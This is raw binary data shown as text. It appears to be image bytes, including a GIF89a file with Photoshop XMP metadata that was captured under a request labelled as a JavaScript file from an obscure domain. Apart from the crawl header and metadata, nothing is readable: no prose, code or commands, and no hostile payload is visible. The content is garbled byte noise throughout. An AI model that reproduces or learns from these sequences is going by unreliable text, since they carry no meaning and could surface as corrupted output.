��C�A�m;1N(�x"m��c����>�xJ'���M@&��-C�.F9��61�C�XeUB�d�^ɳ奯�&��?����	c]��h��6� ���d�����:�.�8�/�h�Te��hj�R����%��*p�������e����Zҷ��Մ^��ԄY�JП��D*�X׫��ばQ�� �T�Z}�첮mCbZ��G-�b�[E�9D���T1�y�q?�.��	�.���μ�y��O.:lV� sT|���d�`0ZG;�-^+�äf۳�`�-^��� DN�C�S��*A��|� ��Z���màV��)2e3�c��E�F�¡��lpK<'R����<�����n@h�k*���8�`���P6*�'�]aVk�]�M��pmZ���v�	m��:�lD8��Ǯ��F �,�����fgA��V�Cho�hjb�:�%z|Y�}�u��D�A������;i���|�$�%g��;�I�_�,�@��P�,��F_8�]����D�o�����y��_��>���D=`�rG?d��1�ӟ
KƄ]�A�.�� �)wPJ_���=�6]\o6�� :��f�Q��h�+Qΰ�0�艪k�4ɢw6@��
��,�# j;^T\���=Em9!W�#&�g�B�!���{�Q��'>ƈR|�/�Fh2Z�"Q�b�a�*a#��� ��8( :� Ea~t�D'A#D�#PO�*7mŨ�O�C�8*&J�bӓ�ٵ��q��"i�@�&Y��\�p@��h� Q(�8��P�bvy��~�T� T��d9N$���d�L�.C.�~+�Q�pL��+��d ��MR,�c��.�'_����	�Vb��|�#��xBs������Z��D
S ��<i��d*�)B�����Nx 4�(b���%4s�$M��M����E�Jԋ�恸����յ^6��P-�I���Q+ Z�̎��ɀ %�޸�t@����üi RQt�C+�1�z? �R���bB� (��.�"��`ˌ�-�J����Z��Q��a�(k
� �IT+���Sꏞ5�
BAڡ��/P�.#���q~�%i;���J�� ��
@��ke�ʁ Y �B6'j�pV:֎��	���V�����Jk������Y�uL��ֶfq�Ej�!�5ӡ�ɥ[��|Ȁ�Y�=��ޔ�S�6Z�fW��-�:EФ>��q)m�{[��� t �W����
n�XIP&��||Ë&x����Mec+�f���Հ25�(U'���'L�
������Q|\k�+�9�N�:�`��pq�4�֮q״8�����H ���ŏ��R��B���Du�La^ذ�Y.�Eb�t)O{]�1�5�no���z��e�y�dV0�L5�Yq)<��7��҂y��x��L	�e��ܖ�Ir�H i[N⢃�]Fg����M��J�9�&p�/�bs���>�!`$��:`RGߖF�V�bU�[f��������u���s��C&���!��D��M�N_FW�J�pj���v��B�M��Z������T�u�S�5�4�]a�.i����m[z{�P�y)���R���~�&
^p	����H`}�.ߺѥ}x�.&�����D"�:�O���EH���2�w���r(��>#YZ�����2��
�8� ��sn�9@� �:VŢ�Y�!W�ұ�����?���F�`�c��U�z��Vs�s���.mI�9��j�ZrI�!��qO��7_2��K;�F��
�r����}a9��i�����a�8HvY|
�h�7n�s���A�9��>o�G��D�ߑ�Պ�0�����P�������o�
���ˠ�9�
��<ኒ_��9�Ao��&������{��y�� ����z�gp�W��]�c7��u6n��7$�;�bU�&vw���ɷ��w%^}#.'qz8�z�78��kޗ"�wc� �t��p9C�'{bt��؁ X��J4����+�Mp1��sE�}��`�~��5�FW� [��`�7�Q&{��q�!ol8��!�|G8V�#�*2	`}3q�CK��pp�z���s�s�P^��{��(?�|��y�g|E�s�g�:����3;<'�GZ�b���Q��s����x'�v�`��xyB8
C���Z��O'p�����*���p솅� �$ ]8�����"䈷'������D��PW0�3�f��h��|����-�Gkw�Dansfl�g�����ڈ����ǋ�X�ox�r�N�7�8�(���k�EW�]��n� v�8o����E�4�\�g^��i��������f��*�'�!���4Vq�&4_���p���m�5)�5T�,u ����&����$mWX5��g@y�3s;�v�ut%4�r�ŷ���YTc �WLi��v�Ei�/ɐ��@��U �u���Cs�`�Xv����C��H�H9\��Z#���Y�.���>�{y�{�D�#���*P���cU��E�gǒg� �G9�ty�q6z^��|Y�������S!0���X���
����
�X+y�!�ey���'X�g�RI�y郏����*��iK�> L�Fa���u���7a�7������F��YP��/.�X��A����䅯8����"s��i�9����y�Ј��ZnDM� �z%�Ds
�G{T�e���i���y� O�af�Bw�m�	�Jǡj� *���8a9iޢ1� K锠(
a	��ٜ ��r��I���K��
=J�S���!�8������>Swa��C�>�`�Ŝ+�FɜR*O��!9��#Ӕ����Y�7�cJ���m�P��x�W�pʅ4���\�Tj2��bh�4�a�U-�إ_
�S���p�%i�PE�\��Ĩ#�Z� qW�p�ovz��
6y[ƙ{If@�
@� �*9�9����*�d���7Vq�f�q�#4 ��������s�l�� ��s�"���<��s�����@������fWӇuƸI@�;�����8�b�
�i��îsQ ��Z�٩q��l(���� +�ڀ^*L�*s�".���b(K�O�:�t�Щ�����`̊X5v#{���@� ��:��%+�$�clЦ����A��[c�I�2۰İ �%y���[�W[�Ny���騯zp�J���vhcQ�=��;��}n���ǵ�[���|Ã�s�}ۍY��'�C�|�жf��X��d���u��7"����'��p�9|S�����k;�Y� ���꣄j�ʶ2��[���H�3�1�����Q3*'bv6����E [h�S% �+��H�j���+��ػ��! k2�+�,`A�8�랹*���R�Y�+l�Ev��+�*��+�!�k@ �6��&ĉ&�����xPrp����^����;���;�
9����8d����z=�. 	�Dm�P����5� ��w�0�<����^47�����H���|��>�)f��Hp�}��A���j�gÁ��9\�Ep����������J��ݛ|��n̒mHl�:��r�9�T���	�^��7�d������讙3�4������!��s\pp�j����z�v>`���8�n(8L�E�{3�pU�8!�h�6+�l�
��:�&n��j��k
8v�	�뫀�T7��a�Ȱ���V[ ���A��ˠ�r<�:`�X{����Y̩E�E��[����w�A��8LV�!�8X�ɉ�u�9��J������+�q�����Z��6{���h(X�S���)nͦ -И� t�/�����Q\��'�X��R��"�ǳ
�+'�:�)�E��<��,�BE�5K�tm��&tǧ���/��t����<�-���v���5��f�bq�7�����{a��������ꬷ���uQ�@��5j�VH���K�v���Ռ�$��[=�i����Ą8���y,�s�([e5�7�A�>�2sE���R��D�Vb�)������nHͪ�-�4w�/��ͷ�1x�Y����ր�1�_�lE��Ϲګٰ������L]��,�J.�O��a�����VC<O���֞
ń�-q�&$j�ܒ�9��=���u 0>]I�	G��bE�Qޢz�=�-}��<Ծ����r��=�/q'��='����&�ݕ,�nL9���[���b�����ݠ�ɑ}�}L�Ɍ����}��?�Hg��pvh�1�M������W��̀x��rf�;F����(qD:��� �����;�l���	1�/e����Eh�/N�U���<s��@.A�nG~G���+UC���T���4�����R�q��ӭ��J{7�@/ʠj8��[�����Ɖ�W�9Q-0m:e�,����CqH��Z��\�l{�	)3�}�7���A���+�u�%�N���s�i��ݼ���ָ�Ա���^�ݺ� 9� �3�$�J�3c�R���u1���ל�7^��o�ⱎ���.�w�L��O�?���i���J ��.3�K�-���h-;��-���K^�`ȼ�Q�M���>�i�� F��k��{���]��������m�!��C�x�w��.'�3��.*�8{�X::p�A{�K���W�䌖ʡ� ��-����k�;B8Ľ�u�vM?�ꀆ��u,��y��X��XO���R%�M������Ї9*=i�+�{�*���uﮐ�^:J�U���������6�u��F�	����u+p	��s2�~��4.Σ��q��N*�{:��Mc���=������ԍ��x��T�7 f��"�خ[���ZC�Ӵ�������n<?���˶��{�/�����`�3��ES�.b������B`�L/�ŏ��o��ٽdo|�8��Z� ~�zu�γ/�ȍ����~���c����\ϸ�o�r��ML��׊���� M+���*}9.��ߎ(����=�����৞����!s�m�/	��m���5h}q4�[�P���_^����I3���^�������k���W��c��ԌH�E�ϛ��;�.З�ߊl ���Q��{����L�����U�gX��i��]��V��X�}��0ANxm}iS���^��S����K��r��]_����_����ޮ�S����1x�X�Iu���۶/�X,�^���g�_	�9��?�����x��>�_o|];�#�D���(���bN�{^�`�������џ�l,3���^畏�]|�������z��7���L�b��s����ệ�k�y���f��t���\+��s�O�ޝAZ�a����N߈������ �Z}i�y��4tPG�,�:�ay_-A,��Z#)���Q"�ȟ|����W̵��(��Z��.Зj���=��Sl;���׆ai��������l�>�� Lr��rH��#��Z���0�E�Y�{[�ȍ�uy�O��Ɲ�_I�^�:?(2B>W��#���<��-�[8�(ZX�Yh]����{��+�q0q��،�������}����2�5Z}�D�6wy����H|��K(2�:���������[������y�5��H����A\u��g��J�դO��?����]����4���Ĉ$`��H���2�2P��^3���zHV ւ>�ю:��З|S�Zl�[18�������x�+��_�\���2�8Є����Q=R`��M�T��\���y^aUPFL��^�A��Z�&b���K��@�ޮ���O�`���n����^�q��U�S���Vp&�hۜ��03u��G|��د�G�ŀ"�X��4K�b�Ԗ��gp�b~��?G��&C� ��ݬ�j��.�I֬� �oS�վ�@�d�M������rHߜڊ�&�r���H��k��L��^��3��҉������o���pa���v��A&�[�ֿ�W�R�����	�@�4ۊ�eq�k>�xش�Ѽ'8}�#Cp~^�^��X�U��H�zn�T�H��ZlKԞ}���V��u'���;�
��[�χ�B��HY��	�^�^�30߀܈���^��B����T/ޓ�v��/`��}����
�����D
��ZI<��<���+��Y:�^�^��30�������ă\ݏP��q��d�L����j���ՍxǜZ���;^����jG��[��r~^�X?3p~�T���Ϣ2����@�5�ky�d���b��T�M�����;��+*�<��K���-^ �=X>C� ��N�AQi����m�[]=����ng���v������M���� i���9������Z)�_�^ ����r��4q~^�q3��qPލdP͐
�䝔���q�vV�J�H�ٝݫ��ύ�ǧ��+�,�<�Ѹ� &<C�D�)�d��M��q~^��30�܎�	�[�XSYc� ��-����l[����0G�8������߾c�������;y��C�ѸZ����Y�q�ѯ,8��9��\���w
��Hr����^��ў}���8�%�����"�<�Ѹ�����^���[�H4a��q��MŃV����H[���H�`��qY����l�}�}�����d� !����(�<�ѯ\�9��98Z�����$@	���r2A�3�,��ݬ�Ь�n���$L�2���,^vfgv�5��"�^����K���aC ����]�[��U��ʸ��ww(4q0�L V��\�L�]�;�����zp�Zlv�՞](�W�������.��{,�<��3��� P��ʯ��d� �c��`��P�q0�y���혖�(i?���9�>%j�`P[�՞m��`=oM���#�tƨC0�K�( ��ѯ\���3030-�qw !Q�q���p��]������� �9���S�}�����/�w����c���+J�<��<��3�����ђ굧�,q ��|�0��_�y��|�g?o�?�R�Zd[��Cb �^	��g)o�����t��+J�<���Ѹ����0O�a4sH�����@ �� y�+��kg�� �n~�k�;�l�cC����.�ܵ��ĪJ�z����4o�+��������<9� P@�*�J�q3��3��  ��pHI�;���y�v�nɣl]��Oo gX�M��%�1��Q�ʸ��^0,�( �( q ���0��m����*}zEq� q ����� yT��X�~Ͱ^=�{����Vψ�ٶ�v��ևﱚ0����Kk����"��q����[�m � ���a�f����0��$�h�a�yn%]�#�ټ�4�dA��h��^���t�����	Q^a�W��'�K��Q��@���)�) ����+o�%gO���oo؇���'��>ӝ]��l�l��q��o��"��[M _H�m�m�m �@�J��) m ��Djo]� ,� �v<[�a�3�ܪ����t��d�lg�m����V���K�+���g���0C�#)������)�:��Fq��^炍a(�&Q� φOl)��a���S�O�\Zψ�ѿ����!��M��&3�]���L�n�U�(cw`� !:�mP������~�
@jk Q����fU��U�k���}U���d�ٶ��R!���������0nd(ȯm�8����\��~�,k  b k L��&Q� �vU^�O^Q'{`�*n�(�ٶ?��ܵ����_��������m��m ��� �\;@ ���@ 98ޮ�{% Q�L�L�L(L(L�  �pU����8*�[��b��̊��q����_h����ʵ9�g@ �0m0q0��#���&��b�b L(L(� �v<�����a\$����N��RL��E�|c����[���Ʉp�J�)00@ ��m�)�ج�URk�L(Lx�b �b@j����b �l������a<��v ��M����iP���O���D�p�z�@m000�m���9�7PR�&,b��b�b�b�~����b�b��@jb�,�0���a�d[mg�����ug����g���կ����K�p�p�p�@�;_�m�m�98�w��b�b��� ��b� ~p b � ��a���LL�ўm���ug���O�ĺϨ��[�9h�m�`ưx�ʵ��0�m @ Pr@j�Äb�b����Q�~ bp b� �b��LXj�dɇ�Ev�5��X�}��?�g�o&�q�������p�@�p�L�m0_����L�Fj��b��k�Q�b b�����bp b ��b �ɒ���K�ў���{�!�yjd���"��f�P�S�<��xpR� R��C0����}O&����~������~��b  ���L(��ĥK�:��t��r���K[g6޺�v-� <�vg�ɀ g�ɠ�z�R�&ŋFh�b����b��b���p ��p ���p p   2����d��ўm��|�]��m%��tu���3�� �{�To� 3��p���v�h�,��b�~�b� b�Lx b� p b�� ~�p k�b� 2�L�dg]����� �ML��0�6�� r�c:0H��K�*���Pna��>P,φF� bp ���@j~�bp �p p �p ����{�a ��kgZc �����o�*O6 �
���{G��~E� ǔ�ܪĝ@�fr��~ �� ~ bp   p b��b� p b�~ bp ]a���fCb `�]{�C9��-@�tRn�@'��ٲ�~��� ߐ?<���-@Ib�bp b ~ ��k���bp ��p ��~����p � 8��*~������%�.��M�B���N4>^�5�ׅg����u�l��l����~ p ~�p � bp   b��bp � �r b�~@C��Z��ُ��"{����3���
�>.�߰��>fP��� 
Z`��~>�Lb@j��Lb��p b� b�k�b ��bp �x ~��~� � ~p b ~ 2))^h} b��ƃ���!̝�	�U��>.m�&���8Ǡ{<�� ��V Q��L� b����b ~p b� p  �b� bp �  �p Q�V|��H��춿->uya��� !� � ,    � �  � �ep	�@�*\H���=^�Aр�x|�x�T�bǏ_��Ҥ$&��\iH%�X��"�ƒ�Iq��s��*A���U�]����*'�]�p5jR�S�իX�R���[d��qUF�	�2\[�!�D=*�h�c\�"!�)�dJ�V[����Ş�6c�\�:�CU������vN��`k��[�z�E��8�Ex�s�v�"V�8n��-�1�U�0	�������1�fa���b�<��9r�QK85�&'��y����3��U�V�J�wALc]{�j��neϮÈ��v�6T�BD��Rq�āȥD��w�c��2elv]9g�W�{S��z(z��Y��N�&};M�#�W	�i1L\`�! E��C	$(\�$�5��N*�5g��OU �#އP��s���z}|�O����;aͨ������l���A�1[^��Fؒ%�d�"�h�L�؅QgŖ\���/�4��;���$f������A�'8�"$��I#~d��WG��2|���9��`p�e^Î��
�cA[����΂�Q���C:���扤��C2pB Y�WZ�Wf��b�8 �GZ@�� ������V�u�����k�s=Y��0\F��2�6ՅU�m������]�*��Ƞ첯*�߀��'�x/���h�2��Fl�ڛ�Z��1����b�P�$MT8�j��e~�ިچ;.�t�Kg��=�򀑬IʹvԫE���k��s�j�����l�F}�.�L�"�S�Y��WRs�&W��;nY�i�0[ε;��V0��Y��]��gP��a�fzΉ�<p���7�^ ԞJ��%�g�GݸX3?cN���+�b1��_��:�_�^z%X,`z����Ϧ��ߌv -ҶK�iӕ��xW�i*�Zu�B<��ɲ��ѻwI�@؀{ٛ��e�y��Q����-ю�[�	��r�4�+U��0r!�^�\���lmo���tƹ��-��M���bA�V����IG�V.%-܁�i�Ӗh�D?T�*j]����?��f]90ٍz#� ����UstC�,��{��̎K�s ��F+�Q'B��. P%X�bK�N�XE*JQq�ʚ�İ��R:iK�B2�4O` ���HH8.��t4�*�C�a t�;�*��	rB�D_�pQ0q����>��xI��i���d�,�D"��!`�|���JU$�t��a(��R�,���糷V䂐��K��T\�-����������Df@q�%�Eh�N~x50� �4��D`X4i<�
RI���.�y�膟��vvܥ(z����"TX&���c*sJ\LGgR���*d�}@: � �f���z5;rvS����G��ͷ%a�Q@Opi)
T��-�")p���3�_Wb*.��2�(O �12��(nC�BvԤ�K�(�*���J5}�4�U�z�r�N��c)Y� �}�K:�q��m�!4��	a�E�@.P|}@�I��UG�uj8����:���Hl,����n�*U1�R|t�j)F˱5��gY��6%In! �\t�y��
�xRk��9��6���Tmk[�����$ �:���jG�K'E^@j�y��6�T�@�bi�!��ź��E�Y�� ��K�q�ME�:X�"�ù���娆<N�HE;UV�"�C�d�t9k���QYk`��*��n �"�Ј
_�X�CS�yX����MFB"�{(��V��<i~�L1���P [O��i�E:��AK˚�8�Q���^�,�&9�Qvr,��J���c��ֹ�A��]��q%k��4����Y5!t�,�	ɤ�ֱ/5b�{AC����2��[>��p\�~侹�&�L�Zg��Mn��e0������X4�n͗ts�A�8hҨy���ڣ�gm�+�@���p�0�䃷j��)��y�kK�����3����
:g�
�۬2�I�n��(o7�������b�V�00�r��>�����e'&�C��g���ִ�UY�����l�P!�+9r�0gm����K�6��RW,���2�0@q�V7gq'��'6}��n��m2	������9��G0IԆ��L��7��J/�8`�-x�-���=YSU�����}�15L�[���$����â���i���\�zP5����9�Q������t�3���`���9)����z�>��@WK���b��2\r�1�n���p�թr��}ׁwb�9h��>��f'�W�$��~!	���i�V@��7�+����߈�-��Y�@i�YJI��у�*x��b2��z͔o���{~f`{��vd�{��~/�p�ހk����J�g`VzY!}��A*(	���G4�����2�W��W3J�pN_U�w\Qb��d�R|����iGs�}o�2}T�7�p�Xh��L[�i�'5�����T~LTU0c�u� 
��Jꇁ��2hY5��rnxzUx�+ȂX��0�u%Q�5hb�`7~���v��"�[�D�~7���k��
��#˷+F,uz��7Lw�8�4��XR�&���g��(@J�^��� �aQ��!��D�ȉ���!>t�i�u|��n�z�X}��.��c����@'��w{	w^ۓ$h �q�H���4~�)Ș�5�͡P��k-%�}��`����٠�ʲiA���P5X:_����T�ŋ�S:�k�u�� &�;�r�cn��w��b)h���7��Ljr�]\�`2@��.����J �33�H���Cݦ=
D�Չ���8��牂Ck��]�n{X�Ԙ�I�?��Ny,�&3�#-7+�km���s����k��S�֔Mi
�t_��b�ȏ)��'x���iM �	�g@EH��Bؖ���IY�߁���!�8�477!;�4N�xz H	���x���e?EK:U�6)P_�`)�3=(-�j��jey\����G)�p� �E��\7q\ŏ�}�9Y��V�X��%�i&3@�����PD0�^i=��@�I��Y��9����4�U��ٙ�K�y\K�Ǌؙ�yt�]��	sy�=D�=>I��8��4E���ٖG �Ԝ�Tc�6u['��0����
92��K�9-�i#@Ԡ�:��^�Y�Fi�<����[�,X�OV�D��З��.ɒ�i!�So�6^W�s�8�����(�����x����pO�ӡ5�z�p�֟��z&*�+�����]�=�b $�[���p��z�T���y���5m�֦����&��i����y��>t��*Q[jQ�X���?*�j��3�ʐFjJ/l�*G�J��k(��U�
N��O�`m�����H�r[�Gd���:�}fqx��#O�mr4ց^�&�~��ʫQ
0�C�m/@d�U�ݠQ�pGAH����h�|H\�j�-�#��Vz4��{Sj�ӹ��0�~�]�hM� �z�`h~��5�3���kn���Z�$���.8�3�5�*�=[��x��w� ��9�E����Ҫs�J"���	Y���%զ��	�)Y��Y�G��z](� �K7k��h���N�O���*Ys ��oTPؠQ����3d�Gˣ����F�j'����U,˭�ط���1+��ZWO���9�m��rc`Q�2�8ڶ�k�Y��:��5n8��b�4P��&-#J��Q�*y���0HJ�`�{pc�1�P:8�{�嚫�[��׹�;Q��@'.�ҟ���Z�Y!E���p��:�b(�$��7=�'��Ǥ���*�I�u{*����Kw�ۇ ���z����+�*��y���T"ֳ���%e�����ɻ�[x���+������4��h�+�,E��+��H���R0� |�9��~��v�p:�+���k�狾x�"r�q�0���D�ʭ��Y�&@g�_�pC�� ����(�Z0AQ:�R9OO��9\E��t�=V�"Y�����7|���ļJ� �l̨�;e�2�y�$m˹x3�H�� ��G�б:�
!d``C*�d Y#�����k�*����5|��p؆�uq��cP�Z�ܘm@C��б�Q�g ���@q���|��ws� ����wܞE����O2@CP��h�c�=n�Kv�K�"wc��I�
r ��&*B,�%يAF�X��w����]�{��t$��qz0d�yA$��U]Cp�
�;�[�U�C�	p�Y�z�)꫞���s�؛e�к�j
� �{��]��^0��Q��,௑�$fo�*���{K����);���j�+��x�=hvZ<Hti
=�x��5�@�Bj%ħ�j��R)�?��:�_jϩj�A���J��x�2��Lyi i���p���~��Lf�������;�SH���B���W^1�`�p�(���Cl;ȸ�
C��y�KK�~'�Vmh-��|�"�,Xʗ���~B<M3��bg<#�@%�K���7qg�����w#'�D��]�Q�ˇy��r��Վ$�������ܸ��P0|'!�ȩ�4ؚ��͉˭Vk��e& ?F�<����z�ci�
��ҋ��Z�UF1s'��m�w�7�;��ʘFWS}l����՛��J<��:}ݝ���t2���P�W�� l���C����S/q��ܕ�U;�`���|�������+&ݳ4���Cq��q����F���|v#� DlC!߬�}7�I\�ؽߗ�d��Sl�)γ�L9V��:D�0�J~�Bp0@P��7^�-q�=o���k�L��
�����yj�;ԣ�dg��<s�xn�@��S	����pO�J�:�~���;��ذ�ۭ �,�~��:�H��@e���z�������h���T�E�g��U�1w<���]\X�ƗW��j���j�u�Bt�����~�Z��T�Xλ�=�M3QFY�ͯ��}�����}֨���,�<�� ���1w߫9���J`EX�1��a��_�$������Sz��^����K��ț�����vn�p��i����'T>.�*��9�j�H�:�@���������ȣ���JŇ���zV=��{�
 �z�咲������Jo�=��˼�a�`���.�����K�\
��0d 9od0����.�TnA"�R8#q/!زa��-��w�Ң�������m�|�XU/�4��r��Fq�3���S����_.�jN�ێ
#c�;����#�N��<�r>0qՐ����#�{�V�T��Dͭ7���
��;����W-��.�S�(�>��n��k�u�J�$/�窼�0���V/�AF���L��=�p$G�a����_����p[��K��������������>�J>�Y��	>�[-����㜝_N����*��l�}��1�����bY�^t����n���V�o-��jN���@]Į]��	�x�I�Z;�}�w����}^m���D�tP�墾]�9x�J���BQ׀��;�����j�F��n��1.�㮯����n:���A���q�̐|=<�@����-�*VѮ���k��<������;��BE�����"��EGc��Tm<�y	��\L�%��/������^����?nđ�|�vNy��2d�p�\;.O.w��p4������RbE�
�����>J�BA~l�lT`��&M6�/�Y ��Y� ��*Н�y���u�EL���q��G���Iܠ��� �ΐp ����_N���V
�F��˼\ο~3���<0�B;~yH��9�A�*ZW���������Ov�R��E"���W��6�ć�o=r7���
T��`����ʫ\��ܽ�i��#X^%!�	k��j��Fy"���bƼ<2���C��%��>�����W؞l��K�X��%ZM+��R ���n���\��02�Uty�B~>�L�I#O�m�+��,��������՚d�mT`ځ��b�W���t ��"]Eg=����D!o)�r큫����o�s�^4<�>p]�V��!v�'�ﴊ����Y��O:���b���$@=�
�����"�������TU.^�$��jTls��)N�@  Y�]n��P^Z-kT����"H��Y��<̓��[����@g���6nCw����c�"����
<׎�ڥ��Z��{�^�d�9$r�������������< n�9W�V�}e� ѷ������Ѻ4�����_��˨���[���M���;�z�r��3����A��ʂl������H#�T�6���i�
[Wo�5�@	��7��R3�~��v�OР-}�tǯ2�������#�P$�~��=l�[����g��=Χ�N�!������MB<3�������O��cڞ�9C�&�Ư�k �
�}[�����o��T���M;���sw����rw�r�����@�]������Ȯ�+�vA����u��Z{��{�;M�M~��>N����p wr�<���p��,ʠ&�" �����=+�c����T�@���=�,��n�̭|��^Ф{4�;>U�Opp��q`�S�Xi�D���� ;�6-��4޴ ����]W�ݿ�����POB�ހ�/ �W}�r��R @�V0i�����"΃៘�����+�=�V��*��[;�<��lS:\����M���> wr�^�B� }Nt����p��Co�� �V�i����S�iL1�(�ϫ��������I�l �����B��W��-Aq�#c
���������v7�
�q����p
ϰ�fV�\�Ʈ-���c�{���p�d�xm׿X˳�)w�--R���pL6oOP�5�.;+&l�|
���zѶ�����$Y�DP���-=�Pm��s
��y����^�<p4��VYAf�dw�p�O-t@ ؈1l8��ӲXA+�ε`�����KHy�幠R�U�!�I���<�<�-����M@���ʁ�4Hq�c�_��ff�-n� D����O�L/��CDР����T	��DРx-
��^��q0ZMc� LVP�vǴ���Y
ħ�!�X�p
i�Hj��{�!|��k[G�y@DРu ��w��	�9B�R R -`�!w^�< �3 �OqW�0��� w(t����Lr+��?v>^�"Ǫ藮����R���D���٠�Z�Sٯ9R3�V�V�  ���G�x_�0�o$����c����MF���l�
{�d��t�x-R�����(w�٠Ȋ���-�l��q0x �nE��ܤ�{M������7���Q���N�K��#E��;� � B���wR �3p���7pt?qp��Hӧ�L{�����s�C�& �J���b����_W���%JYWA��*;�� @<��3� ���"�-3�30� �B�,_׺	�*f\��TW���j��L�ǽ���p�m\����:;l �!�� ���� 8�("��q30X�7I�b�p7��͢T�ʢw���������)Z
�� i�POG���j٫w�i��3@ 4�BL���P�N�|�&������p
�p
� X���2�U9���u�p�XW30�� � B��i\aw "R��q03� ص��Κs�!�a7 ����ZMY "xG߫(��u�
�&(@�G��3���LK�� w�q�|��R�B�����Ki��K�w�Lu;ľ�����\�B>2��
M�b��G#3P�u]�s�.@O�7�@ 3`���s�y{���
o��3�}^�yCr�u���|_����m�*�zxkDРb��R R R %��;|43 �� S.� ���-=q@ ہ�neE
@Pװ62SLP-j��E��F���`�}�^YѠG#R R R R ��#R 3�  <0|(�U�	qq0uP�����pǁ�U�� 9������3��I &�?�*Z�q���K�( �.R R R�j�-��� �� q@ @ @�`�y��j
������mf��$�0~pjYW�o��	r�5��3��x-%� Gh\�Vp�7�|Հ @ ����PBy7�VAl���Y���Ͼ|
πcph�i��5.V�W������>� H)ຉ���<�ğ�%�O�`�`�Pu����7�X��ǐ�pmo�=n��)�#��_�Ȼ��ǁ�g��,��k)�)�)��3�:�KC/�Q�VW����l8��v���8��8F;0
��_�I�mL!�F�襙�K�H�,�)@�p簢G�0\�duZ����1�џ�Ҭ���[o�rh�c��b���׍ѕ���\����P)�)ພ��};X�QkQ��".�O���� P״3-o�� ��&V
��ર;��5�"��A�pwpw�.*������u�,�k�0<Y\�90%�8մ�J��#������[�k��4C��pO8�C �`<�p|��Q�#�X�#.ؕ`�ث����'}H�~�Qz�7�8� ��u:2�|W1�����|W�u�X�Q bPǦe12*���K{O�}́x�u��:3�  ��g��T��0���X�Y����X��bP~���X�������m)�p�!l�u��N�w=30�G��S��1I��f���BQ ��kp�}j*������a)GY�P���_�Ss�G���|���nȱ�)ˆ���w�`�W�#�02�i�O�4G��m�`�q���i��\H�3цL�p�p�p�p�--���
	fQ��"k`b�p�b�Yau#sAJ!�\�_�w������7�� p�`�����������)�e�}Q��`��ؠ&�42�]o��4\� C�n�_�I�K��鋬�7�D	)@�@�бT+;�,V��W�W!W�Q�`��W�`QpQ�Ƌ���T�!�
�������R�x_�-]O<�Z��z�- q X�*��OY!�Xb`p ��~ ʲO�~
��=-��EzOXA�@����g~�"~�Tq���G��� �Z�~��<�3��,���~�,,p�XAIjBI�~p@<�0�32������M��%�@'�߮�����ݐ��	E w�n���RQYQQp X��~p`������N�^o������zI}Y���pl;���c�_ z3p����Yqx��EQ�,b��Y��@��S�E�OB<��(���r\�=|= tw]t�b'�)e ���O�&QW�b���W!�q Y���������9;�b�	���e�p��=p�%#с Р��خ��~/�����8�!��~p ���?����3�I����#����r��,�� a�j*�׺7�pP���V'���W�W�X
|j����ҭ�H�;b�셐�X񮮠9<�G�����QPV�##��X���ٷ
������7ObE}���ɛ��>|t7��
�Ӯk�����d�~ Q�b�kPW~��##�4)�`�����@0��$���K� ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/8dec7218-f1d6-4c5e-9918-10cbfba2744c_.js
body_size: 203035
content:
GIF89a� � � �xf�sTJ''��b�s�����xq���$�ێ�,Ȉh���y�z���k0M�Z��p�꜃�̐�������eL�k�qE2ڕy�T�ˈu�f�� c�Cq���b3+�XGڊu���ɭ�}/��rPG�R9V!���̔f���ꖓ���ӄ����懆����ʸؖ�����sI֛m�:a������}�]p�Q�̕v�xr����k��t��YO׆nŋZ����h`����j���ڦ��q˝u_����мY����Ŗ�Σ��U�:#�YU∗����s����췧�}�J��=3���굛f(����a����^x_a#������������������������������� p�!t�������������A~������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a6a63968a, 2024/03/06-11:52:05        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b47ee4d7-3a6a-4192-8ee5-961d08a3fc87" xmpMM:DocumentID="xmp.did:D97F47ED136311F0A07FF57796D01EC5" xmpMM:InstanceID="xmp.iid:D97F47EC136311F0A07FF57796D01EC5" xmp:CreatorTool="Adobe Photoshop 25.11 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2d99289a-d73a-4b32-b139-ee39da01bd3b" stRef:documentID="adobe:docid:photoshop:f7d11c3e-7c7f-e445-8e61-b7e6fc6a2307"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
  ,    � �  ���+��+�+|K��-�����gb!!�W
��WW
�W!())((�����(O(�"e�
�����Ƣ�������O@,@��������x����g�Ϫ��˥�!Ư�����컽W��:��`��ޝ�Ċ�.l׎h�ƍ"B�=��I�I-ơCwg�c�F�R�.�<���ͺ�J_�M�� ժ���FK�I!�y�jMcAmⶊ����(�G-
9�Ғ"��5K�P�P��V�p�E��iLW�'x��RV�Y�N53u��NӮ9}j1*8�U�I�Z��]�pO,w,=����B�' �~����'������W����(a��r����S�Q3Z�
�e��d~��ȅ�:�xw�3)ֆ ��y� ҧF��[h�Dt�"��������S�\�<��q�2%}� �U�Qv�CdV��rK�uגl��U�yp �y P"6&>1o�	@�1��F'"�XF'
=�,Fr>�����`�Y=��#��D� �X��v�� ���^��ycr�A k��|�x�@�<!�C�uTp���#r�T�`6��Q�If�����,��B��ŉ)�]�ڥcj����1�y� j��׊�	��k���Ҏw֧�bP�I�UZJY�:���f�!�Yw��Vz%��妜j�@�#V;  �9�k��M/���,����(����4�r��@�R�k��:��)\�S;80TW)�����z�i	4��@l�%�"r ��y�$'o(��X���3�8�.7�>����p�9�Nr8�@GD��1
